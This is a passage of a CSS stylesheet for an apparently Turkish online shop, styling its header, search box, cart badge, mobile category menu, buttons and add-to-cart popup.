		transition: all 0.3s ease-in-out;
	}
	.ust-menu .ust-menu-li ul li {
		width: 100%;
	}
	.ust-menu .ust-menu-li li {
		line-height: normal;
		padding: 10px 20px;
	}
	.ust-menu .ust-menu-li li a {
		text-transform: none;
		font-weight: 400;
		color: #333;
	}
	.ust-menu .ust-menu-li:hover ul {
		opacity: 1;
		visibility: visible;
		top: 105%;
	}
}

.text-center {
	text-align: center;
}


/*--------------------------------HEADER-TOP-BAR----------------------------------*/


/*topbar sol*/

.header-sol-social {
	height: 100%;
	float: left;
	padding-left: 1%;
	border-left: 1px solid rgba(255, 255, 255, 0.1);
}

.header-social-link {
	float: left;
	color: #8d9daf;
	font-family: "Poppins", sans-serif;
	line-height: 40px;
	height: 100%;
	display: inline-block;
	font-size: 14px;
	margin-right: 20px;
	transition: all 0.5s ease;
}

.header-social-link i {
	line-height: 40px;
}

.header-social-link:hover {
	color: #fff;
}


/*topbar sag*/

.top-bar-hesap {
	width: 15%;
	float: right;
	height: 100%;
	position: relative;
	border-right: 1px solid rgba(255, 255, 255, 0.10196);
	border-left: 1px solid rgba(255, 255, 255, 0.10196);
}

.top-bar-hesap input[type=checkbox] {
	display: none;
}

.top-bar-hesap-buttons {
	font-family: "Poppins", sans-serif;
	float: right;
	color: #fff;
	width: 50%;
	height: 100%;
	font-size: 12px;
	margin-bottom: 0px;
	text-transform: capitalize !important;
	font-weight: 600;
	line-height: 1;
	cursor: pointer;
	display: flex;
	justify-content: center;
	align-items: center;
	transition: all 0.3s ease-in-out;
}

.top-bar-hesap-buttons:focus,
.top-bar-hesap-buttons:hover {
	color: #fff;
}

.top-bar-hesap-button {
	font-family: "Poppins", sans-serif;
	float: right;
	color: #fff;
	width: 100%;
	height: 100%;
	font-size: 12px;
	margin-bottom: 0px;
	text-transform: capitalize !important;
	font-weight: 600;
	line-height: 1;
	cursor: pointer;
	display: flex;
	justify-content: center;
	align-items: center;
	transition: all 0.3s ease-in-out;
}

.top-bar-hesap-button span {
	font-family: "Poppins", sans-serif;
	padding: 0 5px;
}

.top-bar-hesap-button .top-bar-hesap-down {
	font-size: 17px;
}

@media all and (max-width: 992px) {
	.top-bar-content {
		display: none;
		margin-bottom: 50px;
	}
}


/*Header Bar*/

.header-content {
	width: 100%;
	height: auto;
	min-height: 50px;
	display: inline-block;
	background: #fff;
	position: relative;
	transition: all 0.5s ease-in-out;
}

.header-align {
	width: 75%;
	margin: auto;
	height: 120px;
	z-index: 1;
	transition: all 0.5s ease;
}

.header-align input[type=checkbox] {
	display: none;
}

.header-logo {
	width: auto;
	width: 20%;
	height: 100%;
	float: left;
	position: relative;
	display: flex;
	margin: 0 auto;
	justify-content: flex-start;
	align-items: center;
}

.header-logo a {
	width: 100%;
	height: 100%;
	display: block;
	overflow: hidden;
	position: relative;
}

.header-logo img {
	position: absolute;
	pointer-events: none;
	margin: auto;
	top: 0;
	left: 0;
	bottom: 0;
	max-height: 80%;
}

.sepet-adet {
	position: absolute;
	display: block;
	background: #000;
	width: 25px;
	height: 25px;
	border-radius: 25px;
	color: #fff !important;
	line-height: 25px !important;
	text-align: center;
	font-weight: 500 !important;
	top: -12px;
	right: -12px;
}

.header-arama {
	width: calc(100% - 710px);
	display: flex;
	flex-flow: column wrap;
	justify-content: center;
	margin-left: 25px;
	height: 100%;
	float: left;
	position: relative;
}

.header-arama-content {
	width: 100%;
	height: 50px;
	position: relative;
	z-index: 9;
	background: #fff;
	padding: 0px;
	margin: 0px;
	border: 2px solid #26235c;
	border-radius: 1px;
	transition: all 0.5s ease;
}

.header-arama-content form {
	width: 100%;
	height: 100%;
	margin: 0px;
	position: absolute;
	top: 0;
	bottom: 0;
	margin: auto;
	background: #fbfbfb;
	float: right;
	display: flex;
	justify-content: space-around;
	align-items: center;
}

.header-arama-content button {
	background: #26235c;
	outline: none;
	border: none;
	display: block;
	width: 80px;
	height: 102%;
	position: relative;
	float: right;
	color: #fff;
	font-size: 15px;
	text-transform: uppercase;
	transition: all 0.3s ease-in-out;
}

.header-arama-content button:hover {
	color: #000;
}

.header-arama-content button:active .mm-control {
	display: block;
}

.sepet-baslik {
	color: #333;
	font-weight: 400;
}

.menu-sag {
	width: 20%;
	height: 100%;
	display: flex;
	justify-content: flex-end;
	align-items: center;
}

.header-sepet {
	padding: 0;
	height: 100%;
	position: relative;
	float: right;
	display: flex;
	justify-content: center;
	align-items: center;
}

.header-sepet-tel {
	width: 50%;
	height: 100%;
	display: flex;
	color: #000;
	font-size: 18px;
	padding: 0px 1%;
	border-right: 1px solid #efefef;
	justify-content: center;
	align-items: center;
}

.header-sepet-tel img {
	width: 40px;
	float: left;
}

.header-sepet-tel p {
	font-family: "Poppins", sans-serif;
	width: 75%;
	padding-left: 5%;
	font-weight: 600;
	float: left;
	display: flex;
	justify-content: center;
	align-items: flex-start;
	flex-flow: column wrap;
	color: #000;
	font-size: 18px;
}

.header-sepet-tel span {
	color: #000;
	font-size: 13px;
	font-weight: 300;
	line-height: 0.8;
	letter-spacing: 0px;
	font-family: "Poppins", sans-serif;
}

@media all and (max-width: 1350px) {
	.header-sepet-tel p {
		font-size: 15px;
	}
	.header-sepet-tel span {
		font-size: 12px;
	}
	.header-sepet-tel img {
		width: 32px;
	}
}

@media all and (max-width: 1200px) {
	.header-sepet ul ul li {
		width: 100%;
	}
}

@media all and (max-width: 1150px) {
	.header-sepet-tel p {
		font-size: 13px;
	}
	.header-sepet-tel span {
		font-size: 11px;
	}
}

@media all and (max-width: 992px) {
	.header-content {
		display: flex;
		justify-content: center;
		align-items: center;
		position: fixed;
		top: 0px;
		z-index: 5;
		background: #fff;
	}
	.header-align {
		height: 50px;
	}
	.header-logo {
		margin: 0 auto;
		border: 0px;
		float: none;
		width: 40%;
		max-width: inherit;
	}
	.header-logo a {
		width: 100%;
		text-align: center;
		display: block;
	}
	.header-logo img {
		margin: auto;
		float: none;
		right: 0;
		left: 0;
		width: 30%;
		min-width: 170px;
		max-width: inherit;
	}
	.header-arama,
	.header-arama-content,
	.header-sepet {
		display: none;
	}
}

@media all and (max-width: 530px) {
	.header-logo img {
		width: 100%;
		min-width: inherit;
	}
}


/*Header Kategori*/

.kategori-mm {
	height: 50px;
	position: relative;
	padding: 0px;
	float: none;
	margin: 0 auto;
	display: flex;
	align-items: center;
	z-index: 7;
}

.kategori-mm input[type=checkbox] {
	display: none;
}

.affix {
	position: fixed !important;
	top: 0 !important;
	left: 0;
	right: inherit;
	min-height: inherit !important;
	height: auto !important;
	z-index: 9999 !important;
	padding: 0px !important;
	transition: all 0.5s ease-in-out;
	background: #fff !important;
	-webkit-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
	-moz-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
	box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
}

.kategori-mm-inner {
	margin: auto;
	height: 50px;
	padding: 0px;
}

.button {
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-ms-transition: all 1s ease;
	-o-transition: all 1s ease;
	transition: all 1s ease;
	position: relative;
	display: none;
	height: 100%;
	width: 25%;
	float: left;
	cursor: pointer;
	margin-bottom: 0px;
}

.button i {
	font-size: 22px;
	color: #151440;
	padding: 0;
	position: relative;
	width: initial;
	height: initial;
	top: inherit;
	left: inherit;
	background: transparent;
}

.sepet-icon {
	background: #000;
	margin-right: .5%;
}

.sepet-li {
	position: absolute;
	content: "0";
	top: 23%;
	margin: auto;
	left: 15%;
	background: #000;
	border-radius: 50%;
	width: 15px;
	height: 15px;
	font-size: 10px;
	text-align: center;
	z-index: 0;
	color: #fff;
	line-height: 15px;
	font-style: normal;
}

.search-icon {
	height: 40px;
	background: transparent;
	margin-right: 5px;
}

.search-icon i {
	font-size: 25px;
	color: #101010;
}

.header-mm-arama1 {
	width: 100%;
	display: none;
	height: auto;
	min-height: 50px;
	background: #fff;
	margin: auto;
	top: 100%;
	left: 0;
	position: absolute;
	border-top: 1px solid whitesmoke;
	-webkit-box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06);
	-moz-box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06);
	box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06);
}

.header-mm-arama1 form {
	width: 100%;
	margin: 0px;
	padding: 0px;
	background: #fff;
	position: relative;
	float: right;
	height: 100%;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.header-mm-arama1 form input {
	display: block;
	width: 100%;
	padding-left: 15px;
	font-size: 14px;
	box-shadow: none;
	outline: none;
	background: #fff;
	border: 0px;
	line-height: 1.42857143;
	color: #555;
	font-size: 12px;
	border: none;
	float: left;
	color: #666;
	position: relative;
}

*:focus {
	outline: none !important;
	border-color: inherit;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.header-mm-arama1 form input::focus {
	outline: none;
	box-shadow: none;
	border: none;
}

.header-mm-arama1 button {
	background: transparent;
	outline: none;
	float: right;
	border: none;
	display: block;
	padding-right: 20px;
	position: absolute;
	top: 0;
	bottom: 0;
	margin: auto;
	right: 10px;
}

.mm-control {
	display: block;
	height: 100%;
	width: 60%;
	font-size: 13px;
	box-shadow: none;
	outline: none;
	background: transparent;
	line-height: 1.42857143;
	color: #555;
	border: none;
	float: left;
	color: #666;
	position: relative;
}

.mm-control::placeholder {
	color: #8a8a8a !important;
	opacity: 1 !important;
	/* Firefox */
	font-size: 12px !important;
	font-weight: 400 !important;
}

.mm-control:-ms-input-placeholder {
	/* Internet Explorer 10-11 */
	color: #8a8a8a !important;
	font-size: 12px !important;
	font-weight: 400 !important;
}

.mm-control::-ms-input-placeholder {
	/* Microsoft Edge */
	color: #8a8a8a !important;
	font-size: 12px !important;
	font-weight: 400 !important;
}

*:focus {
	outline: none !important;
}

.header-input {
	width: 100%;
	color: #403c3c;
	font-size: 13px;
	border-radius: 0px !important;
	border: 0px !important;
	font-family: "Poppins", sans-serif;
}

.header-input::placeholder {
	letter-spacing: 0px;
	color: #bbb !important;
	font-size: 14px !important;
}

.header-input:-ms-input-placeholder {
	/* Internet Explorer 10-11 */
	letter-spacing: 0px;
	color: #bbb !important;
	font-size: 14px !important;
}

.header-input::-ms-input-placeholder {
	/* Microsoft Edge */
	letter-spacing: 0px;
	color: #bbb !important;
	font-size: 14px !important;
}

.mm-control:focus {
	outline: none !important;
	box-shadow: none !important;
	border: none !important;
}

@media all and (max-width: 992px) {
	.button i {
		font-size: 18px;
	}
	.search-icon i {
		font-size: 21px;
	}
	#divAjaxAramaSonuc1 {
		width: 100%;
		position: absolute;
		top: 100%;
		margin: auto;
		width: 100%;
		-moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
		-webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
		box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
		z-index: 999;
	}
	.header-mm-arama1 {
		flex-flow: column wrap;
	}
	#call3:checked~.header-mm-arama1 {
		display: block;
		display: flex;
		justify-content: center;
		align-items: center;
	}
}

@media all and (max-width: 580px) {
	.arama-urun-adi a {
		font-size: 12px;
	}
}

.cubuk {
	-webkit-transition: all 0.6s ease;
	-moz-transition: all 0.6s ease;
	-ms-transition: all 0.6s ease;
	-o-transition: all 0.6s ease;
	transition: all 0.6s ease;
	margin: auto;
	display: none;
	z-index: 9999;
	position: absolute;
	left: 0;
	right: 0;
	height: 2px;
	width: 28px;
}

#bir {
	top: 35%;
}

#iki {
	top: 50%;
}

#uc {
	top: 63%;
}

#call1:checked~.button #bir {
	top: 50%;
	-webkit-transform: rotate(405deg);
	-moz-transform: rotate(405deg);
	-ms-transform: rotate(405deg);
	-o-transform: rotate(405deg);
	transform: rotate(405deg);
}

#call1:checked~.button #iki {
	opacity: 0;
}

#call1:checked~.cubuk {
	background: #000;
}

#call1:checked~.button #uc {
	top: 50%;
	-webkit-transform: rotate(-405deg);
	-moz-transform: rotate(-405deg);
	-ms-transform: rotate(-405deg);
	-o-transform: rotate(-405deg);
	transform: rotate(-405deg);
}

@media all and (max-width: 1600px) {
	.kategori-mm-inner,
	.inner-align {
		width: 90%;
	}
}

@media all and (max-width: 1500px) {
	.kategori-mm-inner,
	.inner-align {
		width: 95%;
	}
}

@media all and (max-width: 1300px) {
	.kategori-mm-inner,
	.inner-align {
		width: 95%;
	}
}

@media all and (max-width: 992px) {
	.kategori-mm {
		padding: 0px;
		background: #fff;
		width: 25px;
		height: 50px;
		position: absolute;
		left: 2%;
		border: 0px;
		box-shadow: none;
	}
	.kategori-mm-inner {
		background: transparent;
		width: 100%;
		height: 50px;
	}
	.inner-align {
		width: 100%;
	}
	.cubuk {
		background-color: #737373;
		display: block;
		width: 20px;
	}
	#bir {
		top: 40%;
	}
	#iki {
		top: 50%;
	}
	#uc {
		top: 60%;
	}
	.button {
		width: 40px;
		height: 100%;
		display: flex;
		justify-content: center;
		align-items: center;
		position: absolute;
		top: 0;
		z-index: 99;
	}
	.sepet-icon {
		right: 2%;
		background: transparent;
	}
	.sepet-icon i {
		color: #737373;
	}
	.search-icon {
		right: 12%;
		color: #000;
	}
	.menu-button {
		width: 100%;
	}
	.button1 {
		-webkit-transition: all 1s ease;
		-moz-transition: all 1s ease;
		-ms-transition: all 1s ease;
		-o-transition: all 1s ease;
		transition: all 1s ease;
		position: relative;
		z-index: 999;
		height: 30px;
		width: 30px;
		float: right;
		cursor: pointer;
		margin-right: 0px;
		margin-top: 2px;
		margin-bottom: 0px;
	}
	.mobil-menu-sol-icon {
		float: left;
	}
	.button1 .cubuk {
		background: #737373;
	}
	#call1:checked~.kategori-mm-menu .button1 #bir {
		top: 50%;
		-webkit-transform: rotate(405deg);
		-moz-transform: rotate(405deg);
		-ms-transform: rotate(405deg);
		-o-transform: rotate(405deg);
		transform: rotate(405deg);
	}
	#call1:checked~.kategori-mm-menu .button1 #iki {
		opacity: 0;
	}
	#call1:checked~.kategori-mm-menu .button1 #uc {
		top: 50%;
		-webkit-transform: rotate(-405deg);
		-moz-transform: rotate(-405deg);
		-ms-transform: rotate(-405deg);
		-o-transform: rotate(-405deg);
		transform: rotate(-405deg);
	}
	.menu-kapat1 {
		width: 0vw;
		height: 100vh;
		position: fixed;
		z-index: 0;
		bottom: 0;
		top: 0;
		left: 0;
		right: 0;
		z-index: 9999;
	}
	#call1:checked~.menu-kapat1 {
		width: 100vw;
		background: rgba(0, 0, 0, 0.5);
	}
}


/*--------------------------------KATEGORI MENUUU-MEMET----------------------------------*/

.mm-menu-img {
	line-height: 0px !important;
}

.slick-slide img {
	pointer-events: none;
}

.kategori-mm-menu ul {
	list-style: none;
	width: 100%;
	float: left;
	height: 100%;
	position: relative;
}

.kategori-mm-menu ul li {
	display: inline-block;
	float: left;
	width: auto;
	height: 100%;
	display: flex;
	justify-content: center;
	text-align: center;
	align-items: center;
}

#header-mm-img {
	max-height: 250px;
}

.kategori-mm-menu ul li img.menu-icon {
	width: 40px;
}

.kategori-mm-menu ul li a {
	color: #1b1b1b;
	width: 100%;
	font-style: normal;
	display: inline-block;
	font-weight: 700;
	font-size: 12px;
	line-height: 1.643;
	letter-spacing: 0;
	text-align: left;
	padding-left: 0px !important;
}

.menu-tum-urun-link {
	display: none !important;
}

.menu-kategori-icon-link {
	width: auto !important;
	padding-left: 0px !important;
	padding-right: 7px;
}

.menu-kategori-icon-link img {
	width: auto !important;
	max-width: 25px;
}

.menu-kategori-icon1 {
	width: auto !important;
	max-width: 24px;
	opacity: 1;
	margin-right: 15px;
}

.mm-menu-a-none img {
	width: 100%;
	display: block;
	margin: auto;
}

.kategori-mm-menu ul li a span {
	font-size: 16px;
	color: #999;
	font-weight: 300;
	display: block;
}

.kategori-mm-menu ul li label {
	display: none;
}

.kategori-mm-menu ul li ul {
	width: 100%;
	padding-top: 1%;
	height: auto;
	position: absolute;
	top: 5%;
	left: 100%;
	background: #fff;
	visibility: hidden;
	opacity: 0;
	transition: all 0.3s ease, opacity 0.4s ease;
	z-index: -1;
}

.menu-level-2 {
	padding: 30px !important;
	-moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
	-webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
	box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
}

.kategori-mm-menu ul .menu-kategori .menu-level-3>a {
	font-weight: 600;
	line-height: 40px;
}

.kategori-mm-menu ul .menu-kategori .menu-level-3 ul {
	z-index: 1;
	top: 0;
}

.kategori-mm-menu ul .menu-kategori .menu-level-3 ul li a {
	transition: all 0.2s ease;
	font-weight: 300;
}

.kategori-mm-menu ul .menu-kategori .menu-level-3 ul li a:hover {
	color: #26235c;
}

.kategori-mm-menu ul .menu-kategori .menu-level-3-resim {
	max-width: 150px;
}

.kategori-mm-menu ul .menu-kategori .menu-level-3-resim img {
	max-width: 100%;
	max-height: 60px;
}

.kategori-mm-menu ul .menu-kategori .menu-level-3-resim .menu-3-link {
	width: 100%;
	display: flex;
	justify-content: center;
}

.kategori-mm-menu ul .menu-kategori .menu-level-3-resim a {
	text-align: center !important;
}

.kategori-mm-menu ul ul li {
	display: none;
	float: left;
	text-align: center;
	height: inherit !important;
}

.kategori-mm-menu ul ul li a {
	line-height: 30px;
	font-weight: 500;
	color: #333;
}

.kategori-mm-menu ul .menu-level-1 active {
	background: red !important;
}

.kategori-mm-menu ul .menu-level-1 {
	padding: 7.5px 15px !important;
}

.kategori-mm-menu ul .menu-level-1 a {
	font-size: 14px;
	letter-spacing: .7px;
	font-weight: 600;
	color: #222;
}

.kategori-mm-menu ul .menu-level-1 a:hover {
	color: #000;
}

.kategori-mm-menu ul .menu-level-1:last-of-type {
	border: none;
}

.kategori-mm-menu ul .menu-level-1:hover>ul {
	top: 0;
	visibility: visible;
	opacity: 1;
	z-index: 9;
}

.kategori-mm-menu ul .menu-level-1:hover>ul li {
	display: block;
}

.kategori-mm-menu ul ul ul {
	width: 100%;
	left: 0%;
	position: relative;
	float: left;
	height: auto;
	display: inline-block;
	display: block;
	top: 100%;
	visibility: visible;
	opacity: 1;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}

.kategori-mm-menu ul ul ul li {
	display: block;
	float: inherit;
	width: 100%;
	text-align: left;
}

.kategori-mm-menu ul ul ul li a {
	line-height: 30px;
	margin-bottom: 0px;
	font-weight: 300;
	color: #777;
	transition: all 0.2s ease-in-out;
}

.kategori-mm-menu ul ul li a:hover {
	padding-left: 30px;
}

.header-user {
	width: 400px;
	float: right;
	margin-left: 25px;
	height: 50px;
}

.mobil-menu-top,
.menu-login {
	display: none;
}

.menu-social {
	width: 0%;
	position: fixed;
	bottom: 0;
	margin-top: 10px;
	visibility: hidden;
	transition: all 0.5s ease;
}

#divAjaxAramaSonuc {
	position: absolute;
	top: 100%;
	margin: auto;
	width: 100%;
	-moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
	-webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
	box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
	z-index: 999;
}

.arama-urun-row {
	background: #fff;
	border-radius: 0px !important;
	padding: 5px 0 !important;
	min-height: 65px;
	display: flex;
	align-items: center;
}

.arama-urun-row:hover,
.arama-urun-row:nth-child(2n+2):hover {
	background: #dadada;
}

.arama-urun-adi {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.arama-urun-adi a {
	color: #444;
	font-size: 14px;
}

.arama-urun-resmi {
	width: 15%;
	padding: 0px;
}

.arama-urun-resmi img {
	width: 90%;
	margin: 0 auto;
	padding: 0px;
}

.arama-tum-sonuclar {
	text-align: center;
	display: block;
	width: 100%;
}

.arama-tum-sonuclar a {
	text-align: center;
	display: block;
	padding: 20px 0px;
	background: #000;
	color: #FFF;
}

@media all and (max-width: 1300px) {
	#divAjaxAramaSonuc {
		position: absolute;
		top: 100%;
		left: 0%;
		margin: auto;
		width: 100%;
		z-index: 999;
	}
}

@media all and (max-width: 1200px) {
	#urun-detay-sag-banner {
		border: 2px solid #efefef;
		border-radius: 3px;
		height: auto;
		padding: 20px 15px;
	}
	.border-banner {
		padding: 5px 0px !important;
		border: 0px !important;
	}
	#anasayfa-urunleri {
		width: 95%;
		min-width: inherit;
	}
	.kategori-mm-menu ul li a {
		font-size: 11px;
	}
	.kategori-mm-menu ul ul li a {
		font-size: 12px;
	}
}

.menu-kategori {
	float: left;
	width: 100%;
	display: flex;
	flex-wrap: wrap;
}

.menu-kategori-spot {
	float: right;
	display: flex !important;
	align-items: center;
	position: absolute;
	right: 0;
	bottom: 25%;
	width: 80%;
	z-index: -1;
}

.menu-kategori-spot a {
	height: 100%;
}

.menu-kategori-spot img {
	float: right;
	max-width: 100%;
}

@media all and (max-width: 992px) {
	.menu-sag {
		display: none;
	}
	.menu-icon2-link {
		display: none !important;
	}
	.menu-kategori-icon2 {
		display: none;
	}
	.ust-menu {
		display: none;
	}
	.menu-3-link {
		display: none !important;
	}
	.kat-hepsini-goster {
		display: none;
	}
	.kategoriler-button h3 {
		display: none;
	}
	.menu-kategori {
		float: left;
		width: 100%;
	}
	.menu-kategori-spot {
		display: none !important;
	}
	.arama-urun-row {
		padding: 10px 0 !important;
	}
	.sepet-fixed-container {
		width: auto;
		max-width: 50px;
	}
	.slider-sol-img {
		margin-right: 0px;
		margin-top: 10px;
		order: 2;
	}
	.container {
		width: 100%;
	}
	.top-bar-wp-buton {
		font-size: 11px;
	}
	.top-bar-social ul li a i {
		font-size: 12px;
		margin: 0px;
		padding: 0px;
	}
	.menu-kapat {
		width: 0vw;
		height: 100vh;
		position: fixed;
		z-index: 0;
		bottom: 0;
		top: 0;
		left: 0;
		right: 0;
		z-index: 9999;
	}
	.mobil-menu-top {
		display: block;
	}
	.mobil-menu-top img {
		width: 135px;
	}
	.menu-level-2 {
		padding: 0px !important;
	}
	.kategori-mm-menu ul li a {
		width: 75%;
		float: left;
		height: 35px;
		display: flex;
		justify-content: flex-start;
		align-items: center;
	}
	.mm-menu-a-none {
		display: none !important;
	}
	.kategori-mm-menu ul li label {
		display: block;
		font-size: 15px;
		color: #444;
		float: right;
		width: 25%;
		background: #ececec;
		height: 35px;
		font-weight: 600;
		text-align: left;
		cursor: pointer;
		position: relative;
		margin-bottom: 0px;
		line-height: 35px;
	}
	.menu-kategori-icon1 {
		max-width: 27px;
	}
	.kategori-mm-menu {
		width: 0px;
		margin: 0;
		padding: 0px;
		height: 100%;
		position: fixed;
		left: -50%;
		top: 0;
		float: none;
		overflow-y: auto;
		-webkit-overflow-scrolling: touch;
		transition: all 0.5s ease;
		overflow-x: hidden;
		background: #fff;
		z-index: 999;
	}
	.kategori-mm-menu ul li img {
		float: left;
	}
	.kategori-mm-menu ul li label::before {
		font-size: 25px;
		color: #999;
		font-weight: 300;
		cursor: pointer;
		right: 0%;
		left: 0;
		text-align: center;
		content: "\f3d0";
		font-family: Ionicons;
		position: absolute;
		transition: all 0.2s ease;
	}
	.kategori-mm-menu ul ul li label::before {
		font-size: 15px;
		color: #999;
		font-weight: 300;
		cursor: pointer;
		right: 0%;
		content: "\f3d3";
		font-family: Ionicons;
		position: absolute;
	}
	.kategori-mm-menu ul.ana-menu input[type=checkbox]:checked~label::before {
		transform: rotate(180deg);
		-ms-transform: rotate(180deg);
		/* IE 9 */
		-webkit-transform: rotate(180deg);
		/* Safari 3-8 */
	}
	.kategori-mm-menu ul ul li {
		display: inline;
		float: left;
		border-bottom: 0px;
		border-right: 0px;
		width: 100%;
		min-height: 35px;
		max-width: inherit;
	}
	.kategori-mm-menu ul ul ul li a:hover {
		padding: 0px;
	}
	.kategori-mm-menu ul li ul {
		width: 98%;
		position: relative;
		min-height: 0px;
		height: 0px;
		right: -100%;
		opacity: 0;
		left: inherit;
		z-index: 0;
		padding: 0;
		overflow: hidden;
		transition: all 0.5s ease;
		margin: auto;
		visibility: hidden;
		float: right;
		background: transparent;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
	}
	.kategori-mm-menu ul li:hover {
		cursor: pointer;
	}
	.kategori-mm-menu ul li:hover>ul {
		top: inherit;
		visibility: inherit;
		opacity: inherit;
		z-index: inherit;
	}
	.user-menu-mobil {
		width: 0px;
		margin: 0;
		height: 100%;
		position: fixed;
		right: inherit;
		right: -50%;
		top: 0;
		float: none;
		overflow: hidden;
		transition: 0.5s ease;
		background: #fff;
		z-index: 999;
	}
	.mobil-menu-top {
		width: 100%;
		height: 35px;
		background: #fff;
		border-bottom: 1px solid #eee;
	}
	.mobil-menu-top p {
		text-align: center;
		font-size: 17px;
		line-height: 31px;
		margin-bottom: 0px;
		font-family: "Poppins", sans-serif;
	}
	.menu-login {
		width: 100%;
		margin-bottom: 10px;
		height: auto;
		display: inline-block;
		border-bottom: 1px solid #eee;
	}
	.menu-login a:first-child {
		border-right: 1px solid #eee;
		background: #26235c;
		color: #fff;
	}
	.menu-login-button {
		width: 50%;
		font-family: "Poppins", sans-serif;
		padding: 10px 0px;
		float: left;
		color: #26235c;
		text-align: center;
	}
	#call1:checked~.kategori-mm-menu .menu-social {
		position: fixed;
		bottom: 0;
		margin-top: 10px;
		width: 60%;
		visibility: visible;
		background: #fff;
		padding-top: 5px;
		z-index: 1;
		border-top: 1px solid #eee;
		transition: all 0.5s ease;
	}
	.menu-social p {
		font-family: "Poppins", sans-serif;
		float: left;
		padding: 4px 0px;
		font-weight: 900;
		margin-bottom: 0px;
		padding-right: 10px;
	}
	.menu-telephone {
		font-size: 15px !important;
		font-family: "Poppins", sans-serif;
	}
	.menu-telephone i {
		font-size: 20px;
		margin-right: 10px;
	}
	.menu-social a {
		text-align: center;
		color: #585454;
		padding: 4px 8px;
		font-size: 16px;
		float: left;
		display: block;
	}
	.top-sol {
		justify-content: flex-end;
	}
	.ana-menu {
		overflow-y: auto;
		padding-bottom: 75px;
	}
	.kategori-mm-menu ul {
		list-style: none;
		width: 100%;
		margin: 0;
		height: auto;
		overflow: hidden;
		position: relative;
		transition: all 0.5s ease;
	}
	.kategori-mm-menu .ana-menu {
		margin: auto;
	}
	.kategori-mm-menu ul li {
		display: inline-block;
		float: none;
		max-width: inherit;
		min-height: 40px;
		width: 95% !important;
		float: right;
		padding-right: 2%;
		height: auto;
	}
	#call1:checked~.kategori-mm-menu {
		width: 60%;
		height: 100%;
		left: 0%;
		z-index: 99999;
		transition: all 0.5s ease;
	}
	#call1:checked~.ana-menu {
		list-style: none;
		width: 95%;
		height: 100%;
		background: #fff;
		display: block;
		margin: auto;
	}
	#call2:checked~.menu-kapat {
		width: 100vw;
		background: rgba(0, 0, 0, 0.5);
	}
	#call2:checked~.user-menu-mobil {
		width: 60%;
		padding: 0px;
		height: 100%;
		right: 0%;
		z-index: 99999;
		transition: all 0.5s ease;
	}
	.kategori-mm input[type=checkbox]:checked~ul {
		list-style: none;
		height: auto;
		display: inline-block;
		margin: auto;
		top: 0;
		left: inherit;
		visibility: visible;
		opacity: 1;
		position: relative;
		z-index: 5;
		right: 0;
		transition: all 0.5s ease;
		padding: 10px 0px !important;
	}
	.uyeol-icon-mm::after {
		position: absolute;
		content: "+";
		top: -2px;
		right: -0%;
		font-weight: 900;
		margin: auto;
		font-size: 15px;
	}
}

@media all and (max-width: 500px) {
	#call1:checked~.kategori-mm-menu {
		width: 100%;
		z-index: 99999;
	}
	#call1:checked~.kategori-mm-menu .menu-social {
		width: 100%;
		z-index: 99999;
	}
}


/*$ana-renk	:   #e16d00;   */

a {
	text-decoration: none !important;
}


/*GiriAA?cAA?C ve A?AA?gye Ol*/

.login-form-giris {
	background: #091f40;
	color: #fff;
}

.login-form-giris:hover {
	background: #415c7f;
	color: #fff;
}


/*Bayi Newmem*/

#bayi_basvuru tr td {
	padding: 10px 0px;
}

#bayi_basvuru .bayi-adres input {
	margin: 10px 0px;
}


/*Form Elementleri*/

.modal-content {
	border-radius: 0px;
}

.modal {
	z-index: 999950 !important;
}

select option:disabled {
	color: #eee;
	font-weight: bold;
}

textarea:focus,
input:focus {
	outline: none !important;
}

.btn {
	border-radius: 0px !important;
}

.btntm-default {
	background: #eee;
	color: #919191;
	border: 1px solid #eee;
}

.btntm-success {
	background: #6aac3b;
	border: 1px solid #6aac3b;
	line-height: 40px;
	padding: 0 20px;
	color: #fff;
}

.btntm-success:hover {
	background: #fff;
	color: #6aac3b;
}

.btntm-danger {
	background: #ca3e39;
	border: 1px solid #ca3e39;
	line-height: 40px;
	padding: 0 20px;
	color: #fff;
}

.btntm-danger1 {
	background: #d0504c;
	border: 1px solid #d0504c;
	line-height: 40px;
	padding: 0 20px;
	color: #fff;
}

.btntm-danger1:hover {
	background: #fff;
	color: #e26e6a;
}

.btntm-danger:hover {
	background: #fff;
	color: #ca3e39;
}

.btn1 {
	height: 34px;
	line-height: 34px;
	background: #353535;
	border: 1px solid #353535;
}

.btn1:hover {
	color: #353535;
}


/*Sepet Popup*/

.sepete-eklendi-popup {
	background: #091f40;
	padding: 7px 20px;
	color: #FFF;
}

.popup-urun-kazancin {
	background: #e5e5e5;
	text-align: center;
	padding: 4px 22px;
	font-weight: 700;
	color: #FE3B3B;
}

.sepete-eklendi-row {
	padding: 10px 0;
	border: 1px solid #DDD;
	margin-bottom: 10px;
	display: flex;
	align-items: center;
}

.sepete-eklendi-urunresmi img {
	width: 80px;
	border: 1px solid #eee;
	margin: 0 auto;
}

.sepete-eklendi-urunadi {
	font-size: 14px;
	text-align: left;
}


/*Loader*/

.loading-gif {
	position: absolute;
	width: 100%;
	text-align: center;
	left: 0;
	z-index: 999;
	background: rgba(255, 255, 255, 0.55);
	height: 100%;
	display: flex;
	display: -webkit-flex;
	align-items: center;
